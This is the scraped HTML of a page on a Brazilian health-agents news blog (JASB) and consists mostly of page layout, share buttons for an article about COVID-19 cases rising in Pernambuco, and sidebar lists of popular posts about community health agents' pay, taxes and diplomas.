style="background-color: #00ff37; color: black;">&nbsp;WhatsApp&nbsp;</span></a><span style="color: white; text-align: justify;">,</span></b><span style="font-family: helvetica; text-align: center;">|&nbsp;</span><b style="font-family: helvetica; text-align: center;"><a href="https://t.me/JornaldosACSeACE" style="text-align: justify;" target="_blank"><span style="background-color: #0eebce; color: black;">&nbsp;Telegram&nbsp;</span></a>&nbsp;</b><span style="font-family: helvetica; text-align: center;">|&nbsp;</span><b style="font-family: helvetica; text-align: center;"><a href="https://www.facebook.com/groups/agentesdesaude/" style="background-color: #0088ff;" target="_blank"><span style="color: white;">&nbsp;Facebook&nbsp;</span></a>&nbsp;</b><span style="font-family: helvetica; text-align: center;">ou</span><b style="font-family: helvetica; text-align: center;">&nbsp;</b><span style="font-family: helvetica;">Inscreva-se no</span><b style="font-family: helvetica;">&nbsp;canal do&nbsp;<span style="color: white;"><a href="//www.youtube.com/JornaldosAgentesdeSaudedoBrasil" style="background-color: red;" target="_blank"><span style="color: white;">&nbsp;JASB no YouTube&nbsp;</span></a></span></b></div></div><div><br /></div></div></div><div><span style="font-family: helvetica;"><div><div style="font-family: helvetica;"><a href="https://www.youtube.com/@AgentesdeSaudedoBrasil?sub_confirmation=1" style="font-family: &quot;Times New Roman&quot;; margin-left: 1em; margin-right: 1em; text-align: center;" target="_blank"><span style="font-family: helvetica;"><img border="0" data-original-height="76" data-original-width="640" height="76" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdDVjdL5H51u0IPyt6H_Wp8rcp0q132iNqa-74HtGBUXGwbYRTkr24S4wY9meyQyhEb1GX0N0I3vSo9FOy4XDY5oh-4GYIuSK46kr-vRVUAqONbv2295xtrDNk7qWGoCyXwQgqqM4ndPU/w640-h76/JASB.jpg" width="640" /></span></a></div></div><div><br /></div></span></div><div><div class="separator" style="clear: both; text-align: center;"><div class="separator" style="clear: both;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: justify;"><div><span style="font-family: helvetica;"><span style="text-align: center;"><b>JASB - Jornal dos Agentes de Saúde do Brasil</b></span></span><span style="font-family: helvetica;">.</span></div><div><span style="font-family: helvetica; text-align: center;"><div style="text-align: justify;"><span style="font-family: helvetica;"><span style="text-align: center;"><b><span style="font-family: helvetica; font-weight: 400; text-align: justify;"><a href="https://www.jasb.com.br/federalizacao" style="text-align: center;" target="_blank">Canal da Federalização</a></span></b><b><span style="font-family: helvetica; font-weight: 400; text-align: justify;">&nbsp; |&nbsp;</span><a href="https://www.jasb.com.br/p/conacs.html" style="font-weight: 400; text-align: justify;" target="_blank">Canal da CONACS</a><b><span style="font-family: helvetica; font-weight: 400; text-align: justify;">&nbsp;|&nbsp;</span></b><a href="https://www.jasb.com.br/p/fnaras.html" style="font-weight: 400; text-align: justify;" target="_blank">Canal da Fnaras</a>&nbsp;</b></span></span><span style="text-align: center;"><span style="font-weight: bold;"><span style="font-family: helvetica; font-weight: 400; text-align: justify;">|</span><span style="font-family: helvetica; font-weight: normal; text-align: justify;">&nbsp;</span></span></span><span style="text-align: center;"><a href="https://www.jasb.com.br/p/pesquisa.html" target="_blank">Incentivo Financeiro</a></span></div></span></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div style="text-align: justify;"><div style="text-align: center;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: center;"><div style="text-align: left;"><div style="text-align: justify;"><div style="font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;"><div style="margin: 0px;"><div style="font-variant-east-asian: normal; font-variant-numeric: normal;"><div style="margin: 0px;"><div style="font-variant-east-asian: normal; font-variant-numeric: normal;"><div style="margin: 0px;"><div style="text-align: justify;"><div style="text-align: center;"><div style="text-align: left;"><div class="separator" style="clear: both;"><div style="text-align: justify;"><div style="text-align: center;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: center;"><div style="text-align: left;"><div style="text-align: justify;"><div style="font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;"><div style="margin: 0px;"><div style="font-variant-east-asian: normal; font-variant-numeric: normal;"><div style="margin: 0px;"><div style="font-variant-east-asian: normal; font-variant-numeric: normal;"><div style="margin: 0px;"><div style="text-align: justify;"><div style="text-align: center;"><div style="text-align: left;"><div class="separator" style="clear: both;"><div style="text-align: justify;"><div style="text-align: center;"><div style="text-align: justify;"><div style="text-align: center;"><div>
  
<div id="taboola-below-aritcle-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'alternating-thumbnails-a',
    container: 'taboola-below-aritcle-thumbnails',
    placement: 'Below Aritcle Thumbnails',
    target_type: 'mix'
  });
</script>
  
</div><div><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: center;"><div style="text-align: left;"><div style="text-align: justify;"><div style="font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;"><div style="margin: 0px;"><div style="font-variant-east-asian: normal; font-variant-numeric: normal;"><div style="margin: 0px;"><div style="font-variant-east-asian: normal; font-variant-numeric: normal;"><div style="margin: 0px;"><div style="text-align: justify;"><div style="text-align: center;"><div style="text-align: left;"></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div style="text-align: justify;"><div style="text-align: justify;"><div style="text-align: left;"><div style="text-align: center;"><div style="text-align: left;"><div style="text-align: left;"><div style="text-align: justify;"><div style="font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;"><div style="margin: 0px;"><div style="font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;"><div style="margin: 0px;"><div style="font-variant-east-asian: normal; font-variant-numeric: normal; text-align: center;"><div style="margin: 0px;"><div style="text-align: center;"><div style="text-align: center;"><div style="text-align: justify;"><div style="text-align: center;">
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<div class='sa-title'>
<strong>SHARE THIS</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.jasb.com.br/2023/12/PE.html&title=Em um mês, número de casos de Covid-19 cresceu quase 800% em Pernambuco, diz Secretaria de Saúde.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.jasb.com.br/2023/12/PE.html&title=Em um mês, número de casos de Covid-19 cresceu quase 800% em Pernambuco, diz Secretaria de Saúde.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.jasb.com.br/2023/12/PE.html&title=Em um mês, número de casos de Covid-19 cresceu quase 800% em Pernambuco, diz Secretaria de Saúde.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.jasb.com.br/2023/12/PE.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFnLo_3N60hANApoVK9zefChPOn0UoFUFWjwcWFYuxQA5pe7XBklPCrXaleDowmxkizgC2wPA1bJ8SkUcRkEBi8ntp63mKe5LLsMpHr62483gmD-rcsjkQiQZenGrcmus_TBLdg2V7W5KT5dD4oVXB7s-yTwYYb_IDgVVsVKD5uNbinsDWiLCjnvrxQQHQ/s16000/M-14AW54231ADAF3AAA2.jpg&description=             Imagem de arquivo mostra profissional realizando teste para detectar Covid-19 em centro de testagem no Recife.   —  Foto/Reprod...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Publicações Relacionadas</h2>
</div>
<div id='related-ready'>
Pernambuco
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.jasb.com.br/2023/12/encontro.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.jasb.com.br/2023/12/virtual.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Faça o seu comentário aqui!</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFnLo_3N60hANApoVK9zefChPOn0UoFUFWjwcWFYuxQA5pe7XBklPCrXaleDowmxkizgC2wPA1bJ8SkUcRkEBi8ntp63mKe5LLsMpHr62483gmD-rcsjkQiQZenGrcmus_TBLdg2V7W5KT5dD4oVXB7s-yTwYYb_IDgVVsVKD5uNbinsDWiLCjnvrxQQHQ/s16000/M-14AW54231ADAF3AAA2.jpg' itemprop='url'/>
</div>
<meta content='JASB - Jornal dos Agentes de Saúde do Brasil.' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div>
<div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Fale Conosco</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nome
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
E-mail
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Mensagem
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Enviar'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Buscar</h2>
<div class='widget-content'>
<script async="async" src="https://cse.google.com/cse.js?cx=aed7fe47435176ce0" ></script>
<div class="gcse-search"></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Destaques</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-adapt-container-width="true" data-hide-cover="false" data-href="https://www.facebook.com/jasb.com.br" data-show-facepile="true" data-small-header="false" data-width="360"></div></center>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>+ Vistas da semana</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.jasb.com.br/2026/01/fora.html' target='_blank'>
<img alt='Quem são os ACS e ACE que ficarão de fora da Isenção do Imposto de Renda até R$ 5 mil e o impacto. ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVADuI9RgGb2qzR8Ip54b_cEgtgbHs99je0jnZWJtA27Oh1RJ7usmFzEyl5TdTvzj3bpcvLnmmZQFwVUPiYP0-LmVYWnnvI2Aqv5NY1Fq88JaWUCNmaMf3UzWjc3NR0BF7Qt3azoxBno6WSz8pj5Qo0nmDW9LDhKECRky94oUv2ZT0jGQmLbajh1VSdWMd/s72-c/M-NOVO11114ARTAA125R7966542225555555DD231A.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.jasb.com.br/2026/01/fora.html'>Quem são os ACS e ACE que ficarão de fora da Isenção do Imposto de Renda até R$ 5 mil e o impacto. </a></div>
<div class='item-snippet'> &#160; &#160;&#160; &#160;&#160; &#160; &#160; &#160; Agentes Comunitários e de Endemias que recebem acima de 5 mil reais terão que pagar Imposto de Renda. &#160; &#160; &#160; &#8212;&#160;&#160; Foto: JASB.co...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.jasb.com.br/2026/01/Validade.html' target='_blank'>
<img alt='Formandos: confira a Certidão de Validade Nacional do Diploma. Mais Saúde com Agente. ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi80fpfXoC2SESqU5l4gmFSyizERk9y-f1AKaTzXNy9_kDDN_pG-1WJt4vawXYU1SekpIEjvRvxt6Hk0aTKDYf7S2KAIgloEwkkf4wMkw-xfEVApJa4Clay55ZXFs3gTFv_GG5aaYUFvvPfBAO1CBiCK-5v0jXQdOmOMRyDS3bJUw4oan-1931JTIsdyoK1/s72-c/M-NOVO1A1114AA4A2265555555DD231AA.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.jasb.com.br/2026/01/Validade.html'>Formandos: confira a Certidão de Validade Nacional do Diploma. Mais Saúde com Agente. </a></div>
<div class='item-snippet'> &#160; &#160;&#160; &#160;&#160; &#160; &#160; &#160; Saiba como consultar a validade nacional no SISTEC. &#160; &#160; &#160; &#8212;&#160;&#160; Foto/Reprodução/ SISTEC . &#160; Formandos: confira a Certidão de Va...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.jasb.com.br/2026/01/Imposto.html' target='_blank'>
<img alt='Sem Isenção do IRPF: ACS e ACE reclamam de descontos devido à composição salarial. ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-x97enXA_xNBHSCIWbdkQGoa5TBq4b1MMA1vAy6rF0j02O4nfhFzu8PvLAIapgOH-gcNkKs_0e77PxIPwfcpQCKd2mgeKMgateGnVAMOWypKGpL-XzFliVv8aQp5zLE_UBdueyNtnUJdiP4q3YbniKek4c4ng9o_o-QiK3lMHa0YAWjR2SJDwCv62dbsF/s72-c/M-NOVO11114ARTTAA1A2226665555555DD231A.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.jasb.com.br/2026/01/Imposto.html'>Sem Isenção do IRPF: ACS e ACE reclamam de descontos devido à composição salarial. </a></div>
<div class='item-snippet'> &#160; &#160;&#160; &#160;&#160; &#160; &#160; &#160; Isenção do IR até R$ 5 mil não alcança todos os ACS e ACE devido à composição salarial. &#160; &#160; &#160; &#8212;&#160;&#160; Foto/Reprodução/Prefeitura ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.jasb.com.br/2026/01/Reintegra.html' target='_blank'>
<img alt='Reintegração: Justiça determina devolução de cargos aos ACS e ACE demitidos. ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9WQaLL_OPQG0eSfPLaj287OXZLe0KTFEIkWgWXogIP4MNZWa2TkCTx9Z4SOceAhuQRt303ahU6dK8nfCC7LvVHd34mpiKy60ASsvBW-Np1-mpNtXJI-CKoK46sZTKjH9QzDErX0MW_DZzys27uLcjJpzDeiudFbSYmpSF3Yz5U_h7IvcuEG5igqxqjoNB/s72-c/M-NOVO11114ARTTAA125R796654222666A5555555DD231A.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.jasb.com.br/2026/01/Reintegra.html'>Reintegração: Justiça determina devolução de cargos aos ACS e ACE demitidos. </a></div>
<div class='item-snippet'> &#160; &#160;&#160; &#160;&#160; &#160; &#160; &#160; Justiça determina reintegração de Agentes Comunitários e de Endemias demitidos pelo Município de Mercês. &#160; &#160; &#160; &#8212;&#160;&#160; Foto/Repro...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.jasb.com.br/2026/01/emissao.html' target='_blank'>
<img alt='Diploma Mais Saúde com Agente: lista de diplomados por Estado e prazos de emissão.   ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0Gftw8zSUvw_8F5v4TgNJxln82P7okjRVlQBLrMDVxcxNvuHekcQevWlTzX0TA4gZde5bCLmRq3GGVDQBeMZiWCOXb-jHFlJh1qzETHM1O5f7rXfuPBQA2gLHBLcDKB3A7SUrAOVVEBQxONRtit6xHo0oZywCrCOJoCt0R8r22pUbpnzgML_21dGDjzen/s72-c/M-NOVO11114ARTTAA125RA55DDAA231AAAA22A33.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.jasb.com.br/2026/01/emissao.html'>Diploma Mais Saúde com Agente: lista de diplomados por Estado e prazos de emissão.   </a></div>
<div class='item-snippet'> &#160; &#160;&#160; &#160;&#160; &#160; &#160; &#160; Diploma digital: confira a lista de diplomados por Estado. &#160; &#160; &#160; &#8212;&#160;&#160; Foto/Reprodução . &#160; Diploma Mais Saúde com Agente: lista...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.jasb.com.br/2026/01/Garantem.html' target='_blank'>
<img alt='Portaria e Lei Federal garantem que Agentes de Saúde possuem direito ao Incentivo. ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmj2fnOyocPfo7RUgn9ARZcIY26_9E3wWqw6JjPPfAVPi3KRlaNpiRrN2pPSZqz4J9OTNG2zxdhy-W97Ek5v1YcsV9ZQEqGx4Hh9J6EB9n3rvETGBcBLtrm1WcTnFVa5aeFbiSAzc2jtih1PaGEdVT013NsA44X08nmWABeLAPKUJs-1nOAWOo2wuu7H_f/s72-c/M-NOVO1A1114AA4A2226665555555DD231A.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.jasb.com.br/2026/01/Garantem.html'>Portaria e Lei Federal garantem que Agentes de Saúde possuem direito ao Incentivo. </a></div>
<div class='item-snippet'> &#160; &#160;&#160; &#160;&#160; &#160; &#160; &#160; Agentes de saúde de inúmeras cidades fazem manifestações pelo pagamento do Incentivo Financeiro Adicional (arquivo). &#160; &#160; &#160; &#8212;&#160;...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts4'>
<h2>+ Vistas do mês</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.jasb.com.br/2026/01/fora.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVADuI9RgGb2qzR8Ip54b_cEgtgbHs99je0jnZWJtA27Oh1RJ7usmFzEyl5TdTvzj3bpcvLnmmZQFwVUPiYP0-LmVYWnnvI2Aqv5NY1Fq88JaWUCNmaMf3UzWjc3NR0BF7Qt3azoxBno6WSz8pj5Qo0nmDW9LDhKECRky94oUv2ZT0jGQmLbajh1VSdWMd/w72-h72-p-k-no-nu/M-NOVO11114ARTAA125R7966542225555555DD231A.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.jasb.com.br/2026/01/fora.html'>Quem são os ACS e ACE que ficarão de fora da Isenção do Imposto de Renda até R$ 5 mil e o impacto. </a></div>
<div class='item-snippet'> &#160; &#160;&#160; &#160;&#160; &#160; &#160; &#160; Agentes Comunitários e de Endemias que recebem acima de 5 mil reais terão que pagar Imposto de Renda. &#160; &#160; &#160; &#8212;&#160;&#160; Foto: JASB.co...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.jasb.com.br/2026/01/autoriza.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirgbB1C7zb6uBOcW9TwZ9uoqtx0gCMHtipWY3IYISQ_twO5PBxc0v8B8Ggslip9pWkVaNxxXnIPzy6XfNYF9peUzccIm9qxAXLXHc_mTFgVUAraTc68K_ENjRiCKApAD-kRNwvxfSlU_5zXCS2GFJpghAgiuWID-WvjULoFstEnEDk3t4UWslVqnB62_X-/w72-h72-p-k-no-nu/M-A9S66542226i665A5555AA55DD231A.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.jasb.com.br/2026/01/autoriza.html'>Câmara autoriza repasse de Incentivo Financeiro aos ACS e ACE. </a></div>
<div class='item-snippet'> &#160; &#160;&#160; &#160;&#160; &#160; &#160; &#160; Câmara autoriza repasse de incentivo federal para. &#160; &#160; &#160; &#8212;&#160;&#160; Foto/Reprodução . &#160; Câmara autoriza repasse de Incentivo Finance...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.jasb.com.br/2026/01/Valores.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/[base64]/w72-h72-p-k-no-nu/M-NO7966542226665555555DD231A.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.jasb.com.br/2026/01/Valores.html'>Aposentadoria Especial dos ACS e ACE: valores reais, hoje. </a></div>
<div class='item-snippet'> &#160; &#160;&#160; &#160;&#160; &#160; &#160; &#160; Agentes Comunitários de Saúde e dos Agentes de Combate às Endemias precisam ficar atentos aos fatos. &#160; &#160; &#160; &#8212;&#160;&#160; Foto: JASB.com...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.jasb.com.br/2026/01/2026.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCvnZb30f4HKl31kV_dbb7DarE59zdg7LRlCoeJWj-qGKzsNBdazS_KKgGupRkhWBg4oAe8uaSrLgVmPACSBmIy9hUNvKbBQlbMHOoNrKPsRkFEACEd1JJalivUYwqg1LCcG6ATg0ZN_RfrLdcqr3tocfFJp_2RCUUATH5BUpS7erCG28fuS_tERKSjldU/w72-h72-p-k-no-nu/M-NOVO11114ARTTAA125R7A9665422266655555A55DD231A.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.jasb.com.br/2026/01/2026.html'>Aposentadoria em 2026: o que mudou. </a></div>
<div class='item-snippet'> &#160; &#160;&#160; &#160;&#160; &#160; &#160; &#160; Vai ficar mais difícil se aposentar em 2026? Veja o que muda nas exigências. &#160; &#160; &#160; &#8212;&#160;&#160; Foto/Reprodução . &#160; Aposentadoria em 2...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.jasb.com.br/2026/01/Piso.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgHKhcU2zh8EuXePOY-tsTFwvdb_T13i6-OZubYU-dYXnGA_T_9HEnXLiubEDhLDSfKk2vPdUVk_SnbcCtIU1jMobt056NWm_O2uyaBie-_1S3KH4Of0JdNqjlP9ivOBZuvX9OXaX1O264yLHfB-_-OUockI3yazdLSZyr_xF84CIaIuhzieva5K52XHDLi/w72-h72-p-k-no-nu/M-NOVO11114ARTTAA125R5555DD231A.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.jasb.com.br/2026/01/Piso.html'>Novo Piso Nacional dos Agentes de Saúde (ACS e ACE). Já está valendo! </a></div>
<div class='item-snippet'> &#160; &#160;&#160; &#160;&#160; &#160; &#160; &#160; Categoria precisa recorrer a alternativas para melhorar vencimentos. &#160; &#160; &#160; &#8212;&#160;&#160; Foto: JASB.com.br. &#160; Novo Piso Nacional dos Ag...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.jasb.com.br/2026/01/Diplomas.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8vPTobiKHG7RygJNnR0AVQyo2XiMXlUtxmXZqhHbPb0NYJ1_md_IKE1KWOj7jQNsc2vx8Qx0iNDnerbvmYsXCx_QR9nzTl_wCIr3fs2PUeKkyqwCSbvYYKPIuQkSLElpXfnfJrCI4-eXPFCm_hr6Z250FwzABSmZsGOOzX_1lkTEUZ5NnbDzyK09-AtUf/w72-h72-p-k-no-nu/M-NOVO11114ARTTAA125R796654A2226665555555DD231A.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.jasb.com.br/2026/01/Diplomas.html'>Diplomas já estão sendo enviados pela UFRGS aos alunos do Mais Saúde com Agente. </a></div>
<div class='item-snippet'> &#160; &#160;&#160; &#160;&#160; &#160; &#160; &#160;Os diplomas já estão sendo enviados aos alunos . &#160; &#160; &#160; &#8212;&#160;&#160; Foto/Reprodução/MS . &#160; Diplomas já estão sendo enviados pela UFRGS ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- blocked widgets -->
<div style='display: none'>
<div class='blocked-widgets section' id='blocked-widgets'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Tecnologia do <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/6649576532072361994?po\x3d3491185937837771868\x26origin\x3dhttps://www.jasb.com.br',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>


<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 9'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Diversas</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 9'><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async="async" src="https://www.googletagmanager.com/gtag/js?id=UA-155073198-1" ></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-155073198-1');
</script>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts3'>
<h2>Mais visitadas de 30 dias</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.jasb.com.br/2026/01/fora.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgVADuI9RgGb2qzR8Ip54b_cEgtgbHs99je0jnZWJtA27Oh1RJ7usmFzEyl5TdTvzj3bpcvLnmmZQFwVUPiYP0-LmVYWnnvI2Aqv5NY1Fq88JaWUCNmaMf3UzWjc3NR0BF7Qt3azoxBno6WSz8pj5Qo0nmDW9LDhKECRky94oUv2ZT0jGQmLbajh1VSdWMd/w72-h72-p-k-no-nu/M-NOVO11114ARTAA125R7966542225555555DD231A.jpg'/>
</a>
</div>
